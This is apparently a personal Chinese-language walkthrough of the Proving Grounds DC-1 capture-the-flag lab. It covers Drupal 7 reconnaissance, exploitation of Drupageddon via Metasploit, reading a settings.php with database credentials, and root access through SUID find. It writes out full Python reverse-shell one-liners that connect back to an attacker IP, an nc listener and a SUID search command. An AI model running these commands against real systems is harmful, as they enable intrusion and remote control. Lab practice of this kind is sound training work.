内容目录
Proving Grounds->DC-1 靶场笔记
惯例先扫ip段
nmap -sn -v 192.168.218.0/24只有192.168.218.193、192.168.218.254(网关)
对192.168.218.193进行端口扫描
nmap -p- -sV -sC --open 192.168.218.193扫描结果如下
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 46232/tcp status
| 100024 1 48086/tcp6 status
| 100024 1 53990/udp status
|_ 100024 1 57904/udp6 status
46232/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel出货不少,22、80、111、46232
80进去看是Drupal Site的登录
进去新建用户。发现admin已经被占用了
也没有注入的地方
中间件是Apache 2.2
CMS是Drupal 7,国外挺有名的
searchsploit看看有没有洞

好家伙,重点看下Drupageddon
Drupageddon 是 Drupal 版本 <7.32 中暴露的一个漏洞。 它允许远程代码执行和 shell 访问。
使用 msfconsole 看看exp能不能一发入魂吧

search drupageddon 搜一下

加载这个exp
use exploit/multi/http/drupal_drupageddon

show options看下需要哪些参数

需要RHOST(靶机ip)、LHOST(你的ip)
set RHOST 192.168.213.193
set LHOST 192.168.45.5
run 如果没连上就多run几次
getuid
先ls看一眼
找到了flag1.txt
提示我去看配置文件 但是我没着急去找配置文件

我又看了下passwd
cat /etc/passwd

找到了flag4用户,我决定去home目录看看
cd /home/
ls -al
发现确实有flag4目录,但是还有一个local.txt
cat local.txt 第一个flag到手
60e98b8e80b9279ff2e814d6f5728268
cd flag看下
找到flag4.txt

提示我们去root目录,root权限肯定是没有的。该怎么办呢
回过头再找这个cms的配置文件位置
cat /var/www/sites/default/settings.php
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
得到了数据库的名字、用户名、密码,提示我们看看这些凭据能做什么
看看有没有mysql进程吧
ps -ef|grep 'mysql'
直接连mysql会提示mysql不存在
mysql -u dbuser -p
报错
[-] Unknown command: mysql
甚至连whoami都执行不了
进到shell里面
whoai
id
试一下mysql登录
mysql -u dbuser -p
r0ck3t
use drupaldb;
select * from users;
登录直接给拒绝了
看看能不能直接提权,试一下find
find `which find` -exec whoami \;
常规操作利用find 反弹shell
先本机监听
nc -lvvnp 9919
靶机再开端口
find /etc/passwd -exec python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.5",9919));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;
find /etc/passwd -exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.5",9919));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-ip"]);' \;
有的表哥的脚本是-ip 有的是-p 我的-ip一直连不上就用的-p

whoami 确定root权限,之后一发入魂
ls -al
pwd
cat flag4.txt
cd /root
ls -al
cat thefinalflg.txt
cat proof.txt
这时候咱们再看看mysql,还是不让进,endl
有些靶场在你连接到shell之后,会在一两分钟给你退掉,所以,在连上之后,先稳定shell
https://overthewire.org/wargames/bandit/
find / -user root -perm -4000 -print 2>/dev/null
https://gtfobins.github.io/
Comments NOTHING